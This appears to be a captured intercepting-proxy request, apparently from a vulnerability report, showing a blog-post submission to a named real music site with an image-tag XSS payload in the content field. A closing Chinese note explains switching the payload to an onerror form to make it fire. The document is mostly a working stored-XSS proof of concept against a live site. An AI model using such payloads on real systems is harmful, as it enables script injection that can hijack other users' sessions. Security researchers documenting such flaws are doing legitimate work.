 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /mlog/Article HTTP/1.1
Host: kzone.kuwo.cn
Proxy-Connection: keep-alive
Content-Length: 1001
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://kzone.kuwo.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1976.2 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://kzone.kuwo.cn/mlog/Article?act=add
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,nb;q=0.4
Cook
id=&act=add&title=%E8%BF%99%E4%B8%AA%E5%8F%AA%E6%98%AF%E4%B8%80%E7%AF%87%E6%B5%8B%E8%AF%95%E5%B8%96%E5%AD%90&content=%3
Cp%3E%E8%BF%99%E4%B8%AA%E5%8F%AA%E6%98%AF%E4%B8%80%E7%AF%87%E6%B5%8B%E8%AF%95%E5%B8%96%E5%AD%90%E8%BF%99%E4%B8%AA%E5%8F
%AA%E6%98%AF%E4%B8%80%E7%AF%87%E6%B5%8B%E8%AF%95%E5%B8%96%E5%AD%90%E8%BF%99%E4%B8%AA%E5%8F%AA%E6%98%AF%E4%B8%80%E7%AF%8
E8%BF%99%E4%B8%AA%E5%8F%AA%E6%98%AF%E4%B8%80%E7%AF%87%E6%B5%8B%E8%AF%95%E5%B8%96%E5%AD%90%E8%BF%99%E4%B8%AA%E5%8F%AA%E6
%98%AF%E4%B8%80%E7%AF%87%E6%B5%8B%E8%AF%95%E5%B8%96%E5%AD%90%E8%BF%99%E4%B8%AA%E5%8F%AA%E6%98%AF%E4%B8%80%E7%AF%87%E6%B
5%8B%E8%AF%95%E5%B8%96%E5%AD%90%E8%BF%99%E4%B8%AA%E5%8F%AA%E6%98%AF%E4%B8%80%E7%AF%87%E6%B5%8B%E8%AF%95%E5%B8%96%E5%AD%
90%3C%2Fp%3E%0D%0A%3Cp%3E%3Cimg+src%3D%22javascript%3Aalert%28%29%22+width%3D%22658%22+height%3D%22494%22+alt%3D%22%22+
%2F%3E%3C%2Fp%3E&visibility=1&allowCmt=1
主要是这句话 将<img src=javascript:alert()>
改成<img src=1 onerror=alert()>